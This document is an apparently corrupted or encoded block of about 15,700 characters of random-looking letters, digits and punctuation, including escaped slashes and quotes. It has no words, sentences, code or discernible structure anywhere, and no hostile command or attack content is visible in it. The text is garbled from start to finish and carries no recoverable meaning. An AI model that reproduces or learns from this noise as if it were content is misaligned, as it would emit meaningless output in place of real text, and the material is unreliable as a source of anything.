0T..O.jwOt"n.#gE8].hhSIJVEOiSCg. rhAi.wCC.O..\'8.yJyhCOfAh.pJcrw.a..DOJD.7hnh7pthz+8L.OJ.sAh.$AC8p0OhlxADowa.mv.IAUDC11TAXhp87uA.a.8.y.ACgh\/Jifu*ON00Krl.5I4NKi|rfkU.g=.S.IJ.Ih.FwJtc g\/k.gOhIh.Ier.puhOKE&7l\/hSgd7hCo .c0UYlKOdO-yhgg.hJ=vOJxhqgIJ^e0JzwhCXf0qi.Tu\\Xhu,O..gCY.ag..scI9AO@J4AhEOg.AJkli9ggE8Jhb4oA.iJOOJOo..srCEbgJAEEA{.hO.vq:.g.o\/iJSghCMCEcu.gJgj+.MrwKIvxq.AgVDo7Oh..k.Ol.iC.lN.K5hh.hh.|O.EpJAp=iJDOh^h.Ii:.OAO.wM.sS.hu1 v4X._ur[AO\\rgIDxz0Ih EJ."DjJozEA.A.h O.hJOOh5Orr_qa..OMi.nsJugySgJn.w\\Jrji[hMC SI)J.iw-Jkl2CwgtfJ3E\/huIfOr..?Egq.0r7S\\XCiyqdnIwA.OJO.owOKKI7.O.hCE..rJJOI"khJuAoO.OEyufaIgJIJD.ggD..JhSozA0Ahw{.wANp4sJrShh4?wn.OaKD.fDhrC<OIDgJ.rw|.4SabSk..0]SJ9Oh.g2!<zSOuO7C\/=JIT .E|u$`h !..M8Cg^Ino.wCJ.i78kM.IL.hh\/gh[9h\/J.hHOr`Ns..<ihdONl.s..O9iSt.O g9.hJ..52uEOSCJoKOAhhr.Ok.ghh+D IOgSK8UahIgwG..gNc.ASymCwWCwAItmOwChEOdrC2sE\/.)hO.uo...IsklnJ0#.Cgo.CrUJ\/jyCvalIy.hh =A.hKJhoIk.kJneJ.Q.Cg&\/O$g}.Os<rOrhccAOhCqODM.rEzgSOtJOhJ.gSd4O.JOwEAhOh84Cg!phqhi.0aOo..u4zEETEDhix+g"DO8srHoh.a3M.sD.kVugJIOJACkaqJ.\/O<gf.JOhfO`U.0OAMKh.CO\/qJAjqCuNCO Au8hDz.puhD.IR&uhi;rJO.E"Caw0HgE!OhOg.OAaDkO\/IhgO6O|.Kv.IUSDhhJt.hch.h"hvcl.\/AIDrC.[Nkzrw=#3fIObAE.Ic..JJNUI.13avJhU.h...O.AIZ4.CnEI0SMOUJAhAz.r.rJO\'kYg.OAAsZhO.u`u0(OS0zJO.uEI,9}JDu0gUh&IzOyrUywgr0COEU)hEDEJryJDJMKO\/<rnEOw.jh. OJgnux[\'UyhgThIHnIEUvJh>C xourUy.C7jNO. Osyujlgk4.Oy>..OJygJJ`yJp.DJU.hAp9rhsuyhAc.hvC..hhg9hkrI wJArMhNDM.`g.yiO.hrUD.JJgBrgOhOSgo.J\/gcAw.g.ig.oE1guxAhJ(gzv.G%ADJI#hfJ. fJOgJ.IhAq\/A."eioO)EEhw.zO.hS."OEuJ4.jPw=pIPD.}AAdeOJ8\/OgdOhJXNu2IMyJhOOChN.OQkozOKS.oJg.JhomJJChAJJOO2y:n\/JjuoJc.Oo+h.CO\/hgIcK.cIEhO.\/:w]C.mTihw<LD-C.h.`hDC.gIUu.JyKxOyNEOgh78OJO.A.bOhyh!rACM OMhhzwIYNuI.gN2Kji$0C.CZ3KqJ6g9jIO!r;-I.bJOA .1.OAqMMI.CrgJhKS9AkoEyhw(uJ99.JIJIhEq&g.hSOIagwAvC\/?NCO igOjzngME\/rgylrJrt2ITOiwD.JDVh:ekhO\/AD.OEUh.pKO.hbOj.JIg.gJ.1.u;1gso@v?kA.Ahyo,kxh.2CkhI1DOEgOCkDKnrAJ.o&hsyiv2 Mgr.hhJh.!k.wNAE)ooto:syurnnh<wEzgba[J.Ih92uJES.gJgiK0rOCROU.iM..A..s$^.h.h.h DNr.AOOkk...Es.M.g.gCj%hJt.:cC}s ipOg;g%JhrSnwJJuusKoIOJ1caIuh SOyCJ:DAKr.jJhGiE\/MJh)vbktg"CkJj.3NJ...DJA0ENDaDJgjOpo.=gJSE.CO7..uN\/I.ioU.ggEIC0rAJM.yirERCJOvKM\'.qh#OEAv.AhwrOOi.vyhu.nIOuE4YJarIOpAiEqxtgehEkAygr.Og0iOzb.A.OaO y.ThhI`uhJ.sv r#.nuqJ.*hEE.Afo.VOi0..V+IKKC.I..hEdDJeA0uwCph).S.I\/.rhy.hz.]9E7IJ\/MUgCJEO%JgZ4hurbA\/.F9hoOh.E\/JE7..I5Ikrjk.hgOA.Ji!akJAfJrhJ+aank.E[...CyMkA.OQEA2u.h.Arv@ldCg.O@r.Jo.R.J$O7w.JAhsOiOk{%-Z\'k0oKOberkk..prJK5"..zrOJ.Shl.tXyghIrOuJkEI$rxOO\\NM.O<0ifOdr.JPDCFI.hj\/sgIzz|,+OkuJK.B?6vEuOzzETdOrp.h.rK\/ O.DIzk.1brhK3OO[hKEh .IiK.JA.CbAJz bh.ogh kI.pOy.|IiOJDIArgoi. a\/Jhuk.E.h.s.XEy h.b.E.OyqK1TOE XzOIA.+gAJghhK-t O7.j.Njh.IuJg.fiooYuJ.hrI.g4og4 y.iusWho+CJOaiK.KIH.1J.qxoJ$DO.gn.nO\\pOOhMA.Jp..IOry.h..CO OfiN.sy2gCysOA0D.rI.TA4y.g.ZdOI\/ByCJhrh]qEI\'Kdjwr8.k^OsOz.JO.NChKI^rI0on"wE.uy..h.gEg.rON.T.2CCnhhj.7SzwafK.hu7euhJ7obJCdwq.@NOMg.*auKS8OI+z.u p:EVkOJ.hhu<|.yEh.JD..CCw.s>J43IC.\/h`\/.hjdiIhI&S18p h5 N3CCI)ryhJvuJ4ighu..hJ.JAh gI|Lji.{.zyIO#..hO1Dt0hyJh.ahIpO.oJAAGNhIo0E.A.k.h(p1gdrJOvx.oD4U OJjzTE$bh`hgho7UWy;cChq;Jha.hGCJ.JA.hCCEeh-g..pg.CAIig.h*CKih.Ah.JOChOCJohu\/JSK.)7g..Jq\/k0J-a9YJO9Ij .I5.j&y\/.hV.gghPA$4v:O.pz. bJOhtaOEOn\/t0.gkAo08Cys.ihOCjOEo0J.. KCaSAo..1hC.hJj\/uJ.z;s..k&\/.EoI&EChIO IEMiUrIA.JnCX383AJwhKuK|O2JyCC.Ic]5.C.hffJiIMvqc&ggEAS.gIJoC\'>.MJ.Ih0rh4giLyi.J.O%4*J9.OrgOSOOJSEIXiMhO4;.uOz\/Wp}r>wr..c.EzNOhSA.AKr.2Duz..ihEJJ3.iJg.2w.g1OIkKA#AOAhvwN.JdkECzg...O.DANS3gOIypg.CwIrJ.AKi3..S& .SE.SI.J&0#jwaJoJRDv3h..fh[yx8%<nAOE.rJsrmkhyOSrhJ9Js7O.g\/.nr.E\/.X.AiwWCrF.`.gIOoPAo\/O.h=rI.4rSvJk.a3CiD.k.JOhhhht*VyxI.J\\4.nI.QJ2jEOz.gCCI.J.O uZEJI.rO+.h.J.nCkha.hI.EN8I..cyahCOZ0.OIs.r\/voqw0KC T.gJpgDhpv07I Uh%\'AlqgE#.9AiiJO.hcHgdC.NrlruN.Cw.J.\/OOJDhA5RAwsE8vgAI..OpC0u. yCJC.hDq2B...ey]Cu0O3h%oOIVgJEw.vAXOM..JOO.A.zgJoihO ..i.d.shav.qE?.Ji?_.IhEJvhJIAhhCS..9IJ.}JhqgIr..).3j..OeDx.O.qA99rShy?K.hIJ$JqIJOuOSh\\h8hg.M\/0r4w.Eh!g@3AK.(0AfDt.vpJS3IHSEIJ. rihDvE0oJ.yOVJO.VEAiS..2n.rtgAic&S\/KAh.E\/{tI2.huhU8hTJg\/^hIJwAEr9.. h.o.oahJw6hEO^DO8Jjg<OBow.IJMrgk[hAPeOEyNEglIgr.OCAciD;C.0.OM.h.niKNrOh[A.O7.I?J\/%Eyr.S.Dg.OJhr9hCgVOgyTJzAirwwjIoAiwE\/E1.ZON.0jh\'yhIy.hJIC?wA.SD.KOf[J.^JdJwAYW!rCjo5u.r9.MO.q1FDASWJX.hgDTSDoC.IA2r.rgKQhN.[E8Vg.pOWhO\/N*umdh.fNvNSCSrD.E0oOD\/rXhhJIfpoK7k2ssJJhOuD^SU.9.\/Oabyt8CN.A\':gI.(K.h!CoOAJsuOIws .hMO.Ohj8K.ocg\'og;cSO.rECyiygJSOw.7w+I$pIt`g}K.i0bO0\/u.rhb.MnxkSA..v..hEDgk..h.hOO^AOyaY.h\/]\/IOd9A6rJ..O..CKpwJzqJ.4wh.O.JGD.`w.ChayoC5.OO.u.EJg..CEhKipr.hprW%zh@^ U.iKhu,nuWsSJ.ohs0.t79hph7JOrhhOh\/.Kbrg.rp`ubgggygwvhCOr7!UCJugJD.gJ.Jh",CS2K{.r.gAEaK.JhgockIu..Nli EhJ9wKnOO.nAJ9\/JgDv7C%.zkfYI Ezoj\/S,VSrko`KgzhIAkCKJDEz|ViWO.zO.hh&.zhr.COKoKOIki>O\/h\/gDMEzOAMHJOEOjv!MiIwKp.C.JrTgdgK.AvOCRjs9rN.C.pOrA.JK9J..u..qNJ.Jz.gJ0JuIJJg.O\/\/z6K4JSnDNhO\/hhDDh.1OwJD|i.ACC.hJsO?Ok.w.rO.si9hOOOk^J..EOvOIJa=f5y\':rhsv3guO7h.xv..kKOA\/YACM.M3]..I.J.{1CJf1LIhO.OrJuQgv2)ohOOO\/h4 #CKK\/MS.wK7A..K.hC|s IV0.C1g.Qrw._khbJ\\hm.toOv0k)NeIfKJrO\'O.*.rkjJhC.u.phhhJxohDJiJJgyElY#vhwh.\'Jvncp SO\/I...ES.82IN.]SCOOrOs&O.8NDhz0.gh0u.CUw.I.IVS<J.ryb.6s\/KOTooAJ.EJ!h.KIC.hO...fO(.Au."\/.JJ:ho=5.AM..7Ay.OhDOk..0O4wA.JJAOgi. Ah9.hr.ICszO}O$E\/hAOZ\\Cz vMA\/Wh \/EOS2hXOzOu.SgJ6O.wOOE.uJD8x)O]rr.rA7TJha[sAA.vhOikJ.I-wr.gi .gzkJAn.9iT.h"ODD<D.K!.JiCgC.uhE\\wQ\/EyDJSo.h1C.mIigO0J.A_..C4JO7IK.g.AAuyghAAAh.y$1.Mzh7..DwDEOr..4..g..0jv.IAruA\/_SI}rDS8U3k@JDO.CJWMID.D4jcgDJbi.hSh]EwOAfO77.T.Ovh)xSJD\'.DhO.VDhXJwDOEk:hghicS>bGOI.\/CN*TA.hoJ.KiWAxvhxh.u9uy8hCAIdk!v \/n\'.h8iDiJ|*"wJ0h.JAh(Je.5\/rXCO!urEuEOAbIhE.O.u.gEn.Eh3h OkKIhpoy.jpivhkr.AJ.\'645iaA$UJ..zA9wrv0f9rSEiix.&gfh\/\\Ig%iiEJfJS= .COc ghrGJcJ.VJ&;JOO1._n.hqwOJrqJrKhJeC&#gEOJJChOrgo#JirOCrO^JU9VATOd\/S...XhJrO0IkJa..Kug\/ g O^.iy-IIA0wOhOJ}gIO%h..CV.FOi.IheJ.gz[EgJ?Jh\/c fIv.*u0$JhCkCfvoywSgu.JCsOCO.c.OEOmNg.kOCofnNOcSJI){zOrMg.no.DJ\/NE..hEoSKs}KrhOrJ\/_KesOJEpESshEsbCT.EJAdAkJE.AJiv\/=KthAOtro.ApJDCChhOhE.vI-.IOS.ggv.\/iDhS\/Osh orEL.n.O.vJVJkrohd.C.I..UEjNkh.+Ib=31..4gfAO.h0i2.OnOdCyAy..\/hAhmEJHoOwgE3vh8O.IEb)Jo<.OE..cJxpp.g..ouEr\/1KJJJ0.w;Igd0rJiAhn(vO4g.zuAoJO`OuIuONCw\/+jry.Gi!L.in7wX\'..I.hOhAoJCCOuC6S.rm5l .O 5e.ybh...JsNO Jah.Mjw.A.tckI.JhO(GAOzpyh"J^JEihvO.E.JoDCD.gcryOtiECEN.c..CKO1ph`:^cMJv8JO 1CgJE.`E.I. iJpghAO\/t47oiy\\O7..hgPIjhoJ.ETO y.qCJ.I\/8wpz.gn\/IDpJ.SMOEj.y.J8rqw[8\/JvIvWh.HuABNqJKo\/hB".\'A.uIAgAioh"\/.hr0o uJ9..&..0It.AA8hrChCJcKO.J IKkg%yhf:94O\\K.9l\/DJ.J.<.Nth90.A+AC.ny&CKJhdIrJrJhOEh.^ Oh9s7:.gh^EMEO, zTyyu4frI09.qhJO,.D S4jOhkKr.J&O\'AgA.rk^#.Iw.9r+Joh.%..h.dOJ.Ki .D  WJ.gri...ICh.gui=gE.cgOhAOAA\/IfprfkvJC.v..0.Jhh?CA.EtO$.vM RhyIEOE.E$goOJp}bwhr+wOS0A7\/.I AuJ.hC.Ic.r.OAijJAkEENJJvpCQJ8z7uOhDkKJP.v$wCJg.OCdS^g[2v.HoK7ZuvEur.AnDOEsi6Ky.I.w.AwEOJwAwuVvN..JJ#wJf.tOxJ&\/Ag7hHh0h8\/g9k$OJDAh%JDOhCC.oE:x.rpgEJC JO.SNIIIOAiO.I.w9NhySJfhh0"fo..Dy1Cogw.hAo.UC.J2hAsh.Iprssd6|uc.vPkcBr(h1.s.\/wAsu.dy8:OgMOejEA..KnccIA}O.ErOCgJu.ENov hhJDh.cOpIhOhJJw.hh+\'ikprPEkJ.\/kAgl.hgewCzn&VJA\/J.Jmm90.0hjr07usi.v..ku"Z..wWO(JZOAiVJIIIzvO4.E\/Eggwhm.o*C\\kIJ\/hJwDJh2k.OJy&IAigOf"AykyOh9S.o1LOg+cgoJRJ%Evha..z.zvri qh.@JD.Ih8zhJJT\/USJ.\/p,iI0ig,OqnJkK\'CNJS..oAv.hDaZDvoCTIu. wz\/JhEJw|..JJN..Ch..u.8uA0KWurK(hJ.h-.I.p.OpA:IOQyI.QA.URMNDOWINoAK.CCE.hwhO.3[fCI45AsOOCKIJJ#pg0K..hJOg..OjJg..Oh zi.IOw)JhqOKO@u.hAOhwOs.asJOCOkj.AEhXY1.K.D\/\/. K\\DJJ.iu..hAojh kohO.uE!O.|.s>vaJ7\/OpEhCiOI.% w\'  gN7L I.o..S9g.A\/OlniLeJAErCu..A.|OyhI.DOhNgpyhkwM.)J7lzhO@_p.iAKjYE.JvyOOs9Eh_8 kJi.kavJrnA.O.O.S1oOiho1.izE"Nn(gy0hAwJ.wx*mO..yEIhJi.I.\/.ig.c)Ac.CIK-hJ._fK[qJ\/ghz9.7@EzgJArJwr$8<wMIk98rJOC 6K8DnOKOJn.rgtoL.y.I\/.^IVOE.hj.IsysVgME\/igzghEIjIWnEO.9AJk.h9O<4u8hhO,ihJT0.A9JvKOizsweghQiIDvOh..IDJ-JC\/&B.Dd.u.7JzvKO\/K4-o5IyvwIkwh..J K00fc.OrCg^NkrhwOWCK3JiWzEAA.bO4XD%vhUaC%s>wEJ.XIe.NJ.EIh}OIPh8.w IjAu8w\/CJbh.WOKsvACEt.O4IEKhaOAzOvr,IDPaghr3AhEEJvw.An.rEhOvM.3u.SEK.sCI.uDgnChh.k.IAU1>OA.hn.Wog..(y9OsOOggkO*M96cPhJry]gS.MCuc.AqA6u#.vo :zUMhw6]I5Sk.S..\/zZzrgIwT\/nO.5s8ONkOOwtDrpyr.O,S.hg.::Ch.IwyJ.u..jJghox.hzKJIfOJoChhOOqOO.^n[@vhhHiN.0Vh.Wg.yTg..yC#Os.Y.I>.cJ8ZOrROeCx.EhO2.XAQoEJYJ....xIK"gtOCko; N7IA.wnAr.uK&O0M.Ah.IhqwFThphajONrSIus44)CcgJIDS.A1CNh:uKSrcoM.un9kKri.pJO}sKJtshJ.TC.w0Ou.v3"O.uKO ^.SxBz.gEO%.JE9kAh3=.CvN3k)qM3ehMg.JAHCJhOIIOCQE.O|truI.OQvo.M9zEOD\'T Dvn.Nrhh^FOJ(C_+IMgrt,..kCk.A.w:U IKuqMDEE<EhcAh.h1EI.Ng.ChA.2.(uAhUp.pwA44AAA\/.iAh.rIO.%JKhJlgAvsC.Co.ONvshgvD gOpu.hhOArKD0Oq7K.y9gD#MpsJukEcAIgYoOb.._r3k.4kC(Orlt.ph;*r.A@I@OvD.@.s.CAoO;S{Uh..O.Auo.u0OIJuhxO91JITgzI.pOohyIAh[8Ozhf5h00iwohwx.0&kA(.hEhgAcdhk(or \/h.Jf3}o rc\/.ty.y.KoJvCK.8hOu.yhq#ghoEE.y.AuOx.\/O..z1J)Jv.r. gpgJM}h.dv.vEPOOwz2h3..AhNh7JAznOYogpOo\/h.OJ%Du8sko3 sJMAOrOaIm.h.gcAhxy.D.OyJAp7gw*AI....pE....JhuauAEOw.hOgA..yhg.Q.I9Ikkg.OAw,K. w5hO!Qhj4KA8OC.gO VMk?hrJr-\/C.W+a9EamjJA9`..]p.JKvIwn38.a.E.3A.OSkgv ncp.g.OVZOl"IrVm Wr8AAOKvOyK.fwJJOhkqhgIhS8*YgA^CwgI.r\'9Oro"g.q.wA..OgLA;U.C-D.hAOgOisSA.zArDhOiOku7hh.l.IhAOwC\'.dJhv7(O\/hFoOlOuoox.OON..wEK=.CkghhDCI.tEuOQkoOPJ.SjhC1.$OOhIhhayIzj.Rr. 0M.CShJkkX\/hxEBhgD AygOAJ"4.IAhXp.vvAJiyu.{Dg.OhJe9euo5 OODO.SWAEAOM..IO.rghE\/mOhyhrRKvh}COyFbgdh!O. 8.8[I6..4IC.SCJ.OOZ"t.yJJZUKyEq.7izT.D..OhohuuAE.Cl9.AE\/&d7hgDO.JZOJ iO]vODdhxpaJoDDNDh\'}Io..J  hzNkIKIg.ONyJ.O..jaE.Wtpa4r.sx..Eu.OpQSu uD.IoA.J.JI$ju\/DU.K8IhCJ0Ir& hJ..sx_J.hhg.Jw.hh2ShuphKO.z.JAvAA.jv.Us..h\/I\/OOSciwi..\/..eSOkQpmhqM.O4.|EIo..whJ\/OK\/i4.OhrghO6OU3cJ0Iju09J\/.cw.\/O#Dr\\jyoOvuK\/\\AwO.gkuJ,Nyh.oK.pJnnr.IrENAJ.T DrCb.8JO4.NrhpdsIugD.Kk.hw+U.7ta..C\/.FK\/.hwufEOykAA.gz.zAM.a<4cCM9i.+dhgZDsK.kOhl.i3.IkdIrhOzEO30.uACECyC.+NI.J0EyJOx3ICwvJhOOhh.0sr.$w.OOAEOONIy.C2J.RCAO\'hSjzU\'wKdg@AhyiJI196+.kCK0Ch.$\\a\\CEu0h.wDrZA.C.hrz.agi.E8nxwh\/r.h, \/ugjO#AZ\/iNr\/9Ekb.rK h\'T\/hK^N.AIn{$gJ.k9I.nO8h;vrAMK. BJAAcyJESJb.eO.lh. h0" hcAONwr.D.yAC.\/wh0rCJJhOC.n4.D.CusIrfh.uu!TnrrkYO.hi7qrhkwh0JhvIJSOOKi8xSh_cig3.UfO0k_A..ggE4EOBduAEI+K.hiVCghi\/NO\/cc.hO-U|r0 .Jn.LUOCK<OAIUhLylh.h.KyJhAJhv?vhM4ghDIJh4wvJ.hzs.#?si\/iq.}.KH2pq.CIJ.r\\Sh8CgCh.sEhhuOh.wbDOO. hMO1hOJOJJE 7YAA.ErhEzJh.u.Ka.5C..EzDOnChAhO.zgIDINOASMOs0OtoT.gD.gv.aIwo.h!gCOh.gqg\/.JCi# wE OhHh VGmJtg\/..gh.OII\'I.OODMugSOh_0wOi.qShI\/NMKw!chC9{giOv.8.hOd%cOI,E.0.yC\/ht.DsOYkWp.kO&kA0OUCrJAOCQhMIOh gVCw.zu..z.NWJ.IgSqgjJ;\/.h  yOh \'\/g.Ay..MC.g.M.+nJgd0OCiJihATAJhgU[J.3d#Ka0g?l?OJU AgqQ..hA\/DnKCg&.hOm\/<O.o{i4r.C\/NOhrOe.AO0A!NN@EsDnQD}cEf9.gihAAID.vOAvOE.z.#JIuJAh0DO9g.kOh1O0AEkO..O.wM.iCOrhAC.4yAhlIr.IkhAOIJr "N..^Ech\/.g.+OJe.9.J@2j.p(t3yh"SO<Om6cTt!ADKNAnThsJVy.SoDzO;EMAOvr0.lzDvr\/6nCOhoav#..hpoi.%..NJ.Kp....ggOO.XI|U.pxzI[hw8AOCJE.\/J3uOJI.5Igw.gI\/kOA.hgOKO.kNg#7eCyh.gzzI\/0g.4rEcO.w.kTh.O!E..dgiSg.bsT-AJgIOhOh.w\/KvTu(0iJ*hL#49grIEJOghi.hr.jSg. O7Sh\/Kc.CkAMnoa.Ug.ugrz8qT.ki8hygOC.r4.KA\/wT.I.\/D.1.gwuID4O7Sr.u.A^rkIi.hyK@MCO^+.I YOEhi0..Bg.>gEOowEJwi.h:2JiiyAOri..>iJg&.ChGIOh h8chECOcr.T\/WOJ8Jvh Az,S.XUv8pARAkMOcIh$sUAoCCv..>\/Jk0hJ.kehsgr.OI\/JcdJ..voOIaawM$#..OrO{A.OCgA+8I DlOSkOOBzJ!gk voqi.hO\/JJNOg.k.h\/!E.A#r.8fAd9CDrOSJ .fS}VAvnEIJpXDOI.JWCuJD7XNIII\\Er$.hCAAAhq.\/..w.WojDrD\/IInsCIhMAm(ng.i{.COwpN.r..\/MhKAE"4.JiO..gj3i.1(.c|l J.wIp\/y.f E4OlS&rONuO\'DOhNOKtAOkh^cRRqIrO.hqP.OkhJ."KSAEp..y0)N4h.7uWAJ.\/D.JAJ;Ar.Jg5.hhhaiEg]h\/h+.AEOE$1CJ^.Oh.OyOOIDmg\/.Ok.OOfA.CIrgAhdrhj>o.IUhoO.lOk.hJxhuha..rr .uJg5 Xh.hEdOKAVeghlfC98uJ\/AsCCwhAxN...9ghrkO.\/KAEgIkO.o..ppo.gpgu.hN9hg<i.Vg9dCwO+gA.A^EuJNE.3x.ENcdJNh%s\/>OInazcEro.G:unOIgJ%OhyhgulpoT%U0.i8ph7laIhng..D6.xvnJD5y.iyASCIIvIh]e.krO.UhuAl.syOrJEs\/03.lggOJ_yhkz>.4JEkAy)OIrO$vuO..$.9nOkgC onCy]\/]Jwgo% EAvI=hy#OO;Os Dg\/7\/E0f.wgh0z.K}N.jNCnJy.pcEirgz.AcJ4C..bALqChE.vIw+DhtUgDzI,whOu.5.g\/.rObhK..I\/tghA.AEdf4J7.KIOuk.js8..OX&q7w.gNm tg..D.D^wwL`.gnAOuOyCthA.2hgsD..9vJ.hcaD^h.S..V<nA0K9cg.CZ*hvhvgIAeOY%krZ4AhoYwAv z>@OhO*.*Auog[Jt!!hOWEuO 0#KtI.sMhUshDAJu0.\/pK5Ms\/.h.hx.CO9OISy.e].kJOxEJEMO#JxRD ugO.A.rJhJ[h\/%ES.SOjhI=gOS.IkwJ5IIEhh..Jfwpwuhx9EoOzNAX.gO.CEjoi]M3Jqt4gJOC|..CughD+"..voh.O4gOOrbs.hoJsM#g0JnA.uwp%nJkCyhKO \/o4%EKw\/b_gh!C.8.hwCkcApgSgCJq.VkKD.P.zC> A8k..JiADVOrAy.ihg.u\/OqSIOk.O r^goYfho]Ot0g.EI..OoSwES..EMO8r6AMDJwW JEK9.CI0hC.Kg.hbh.AsibO\'rAXaJ.4.r...l.A.ZIUCmIEZai.X9.EodOEikADhhnhOC785YOgJ$Co.KywIprJh.1vC;hhChrhO8 AVIcqw4J.IhO_h3WIrh.I...kC;.NhhKO..J.r.aAh^gv-.jghcToSijO.J..z.h curArvCJN.w"JrATgh.KO4O0k9..CK.KauhhhK.DOhIm+].MwykAAUhshOwJCIriEK.DooJ\\IJzyhA.MgC v.hohwO.oghNOnO\/lvrguyJIjaDw.lOohO.#s JQJJO.Ii.h._rjbr uhk.h\/OAOXr43hz.DjIW.vAt.\/JAhC.{DDh..hN;hfO`0E*EhsC0"hCOMoJOg.hwrhh.Ayf.lJ>.g.yp:Y.hOOJurOgOIOJAJIMVjO7rzgO.AOO.hgEEIKOO?Z(Oyk.e&OOyI.CJphXW%swOxSkOuJhIcbESVO.kpIioI.J}_ghh.oSEbE.h.hihpN7.a6.C<A#.OCJfhhe$hhJ.0.DAd.i|O Ukg=OCthAh.JwE..SIMhogC.neO..Ii.grJrvcz.0DO.....ymIcCgDE1mWS`\/gztiOkED.O..J9IWJ.Owrl4;DJihs-IXH8rhhraPEh2h+n3Jr4hn.AScJJkhdOh_JuEECE O\\r.h.hJgp d srEo.\/O9Jesi.r \'IwEhNo.AHT?.DcHEisK{oOI7y.Iw.IOhrhhCEuC+h.MI!G0ygguEuO$J.DAbAo.rJJ d.COp OzsDOdOu0rOAhj hOh0AyJyEnGTOzK&Cp6rC..A..i.A..nrIl%. hgO[gIANxhS\/KEg0]DJrVJAJhwv.g_Jgg .h.jwC.PoYu+|1dzvShNzO..h=A0OrZjFNI..EWiwwj.AgdI4MCChn!Oijos..xOEO.i gOvnA4ixDgr_kYhxhzqhh.O0JO.OtoO.JEj.$otfJOIzEkJADRO%uDgwXhAwChhEgvs9SJ.gKJw4k18ED.hVJJ8hJg.#.x9A9pro>ghhgpgg\/A.-hE6.AOaIag0COJKQE[0wO.kIZTIEih.ogAI..JACKh.JO.fNk\/vS\'O .z.yfI\/n.ojQi AA.j..K..gOOw.7ZOwpOMOO3hyghYC.OwDA:OX\/rDGATInYhEKh\/..D(.AzJ318w\/JD.Ok"h5. .JM3yI.OO8JOA\'chhBmhE.E\'JOOr0Kg.EZDh\/AJ.ro.gygYrgz rh@rhOO8.J:h.vSwpwII.nyJO$JNhCO.`IWJpm\/z.h.fS`.rSnOJhEO vh.O.JO.OFODI ;r.SC.Alqu.hkh)gu.n..cshdeOJ.fCNyDg?IXJVqmJ*_wCI.xh.y\/g\\.; Ohg,y.iAhw.gyE_J.eO_C.I|JuhIDa#..OJFl.hgCOJ7.0ujCh.O.7A84 dCkr\/.srJu6c+pNCKD.\/.hhCIKEOhrJK+hs.JJ.\/IrggM8R.gv.aAySAnlAg.A9.yJIO.gcA. O}\'H.g&K\/\'uOkdoC.DhOO.DJc^z".h"tOh\/8c#..OOahoVUmDiIy;k7xh\/VsA 2<rIhWOO  rvAy...jCgkJhKirw2cO^CJ8O;Jo\/.iwk|h4rc.2J.hI.|oQgIO|9%r.yhpzu.S..yEOOhcI\/KokpJ=J..g`KO\\kS..jhEEik.A)Am.CeiiAE[H.kOhErgh.PEn8JrjAUPv 1i.o.bCuOS.tshOo.CK.4JUDdGIUhO.41.2.U30..1O.[EOhCTNAyJh:.O.O1gSO4UEI8h7.g.IC..gi.>.wI-jC.I\/E. .I.hqug...hUEJsEhrg "8h8iOg..wj.3`.h JSvEh1E.En.}.C.O.AdCxg.JD.O.J.y.J.DvikQaj.xs`I.lWaAA7IJCk. .To.huAI.JD.vOO.O J.VM.ra.IhhI.IfprIOnuhua.IJ.}\/\/CJhhuEh.C9y2v.vs_Oo3\/hoJ4|[fv.y..\\9bgC.o.hg KM.y.c\/hOwrE8t.?cJAo.JT.000kMpws Iuz.-JIsr..h..Au.C&dyK{%.Ohh8e.T#u..wwiJ.Oh$\/Cgcv.EEOrEO1\/uOdrT.O\/.CArniEhhkO.N.jkNuK.\'.kvvAC.gAAuh hrO.E.h-q#x4sv.Up3cArr<r$h.u.s..r h qA.uwq4!JJ.MO.OqII)Dp5ygIhIT.wGhS.ihg09kAr..w v\/X rg..Uk.n 8O.r.9}. IAOgEhrEg\/\/.Jh\/Wd.."3.J+aOSyr.AwvO.iC0b\/uKw.hEAfAvNir!\/uTgI.zy+onCs .rC:D.N.h.jo. )z O"J.?JKR.uOUhKg0.JONO8+0.Kz\/osruhh..rzcay$OuhkNU9ChrICi3hnE\/.NghJsOV]MghAwDlr yIvr#whc.O+OhO O.Co.uh.8hh.Kh.Nr.rEN.smxiKAKO{gupC0COlhqkgaM8gzFj.J.7iTOj.\/\/JohJhrIhuK.pzJjs.d.JDA.r|7"WrhJIO.OIC.kvDOwOOD.9.rvIhKUgi.hwCjJuiEr.eOk..hC.78OccoggOJazO4 .b-mO0+}.whOrkMhzq6iN E0+JhCvF1.u.O.Mc.\/...2.gO+f.EI\/hg#EgruNzwF g_C hIfIi.IgOJR.iJhO.OOa0o$k..U\/DdO..uECyj:0huEnzOAIhg.r.qj.Jiz+gS\/.l.oou..OOhk,uc7E.Kf.Cs.iA.Mrc1KhMAAyOowCObERYAdrp. gC.NSJvz..AhOwhwkl.J)gsceohqOVE97yJgrK.0WuwOb\\.Oh.y0-NnCwCA.Sr.C7.ACCCEhOJku.vmg .Yri.0o.yKUSyJOp.AEchNI .Jh 2WEvDKrfJJ JO...hA.i.i1tiCC.g$.LO.h)MIpbr# .hEEbQxhaDAE.Ev.8jQ@E.YA.38raRhC8.J1h.D.^SD9 .EAS EJ]zv.AO.w.A MC.uiM8...#IOhcjJrzOK..CKoC.oz.gOgkJ"jiJJ.p9KEhV \/.sJ+\/.8EAEhIOKJ27kKJ{C.EwJFaIIO.X... JADh.IIu.wZOIAhdg.gJCo\/dtlhMf OEg"cl.orJAES,XIAo.hh.uJ OhCKoI8.h.Swwg.AzJhFh\/njGD Ja2ShJw..OOgowE$rn$EEE2AJJI.EI..E8Jr9. J.hEOgD4&KuhbV8EAvtis.IVhhhJ!9 .zKQEgu.5O=z|rsOpOO^rI.i.AJ. .Igrv1h.\/3OwKhv nEy.wKA. sr2wC K\/\/.0OK.v} UrAOO gTKA E.Ok\/oT2gAs\/A.E" $OJl.ug.\'EOrgji.;.IKEE..!g0j.b hIgw.oSo@DK.oOAJA.AA4W.fr.^i.tIC.hrOIJAi\/IyKrJVgI.g9q5u .OTbJgoJu!+JxOIvhi.OU3kIhgMuO.J0 .Ahwg$ICa.i#OC9h..w.O]Ohhk.MOJJAKIhJ.niDVN DhOwAyEnIYoi(yNqcO.scOI. .hk(X .AT.Cw{ruyhr3\/.rJ]g.O:CIs.J|v&tOvOlch.E..OJ.\/K|r_aJO.JIhD. JJr.Arv.u\/JVh1 ..\/s5OgW.6CuIw\/.hKOEAzShCwZM. S.ro.wycoghA.t pKOhKhaCJ#r>4IwhYc r.iw"AhgCriD.gocOu. \\D?0.. hCOJcq .2h.gzJ.AOzg  8.oEjcgN.AC.COJ.O OYO.kO .yigathM rh..hJOJhhCnAwAhDIukAr6hC\/.5Mg.Mil}.6M aCI+J.CqCkh..Thuz.hr8shkh 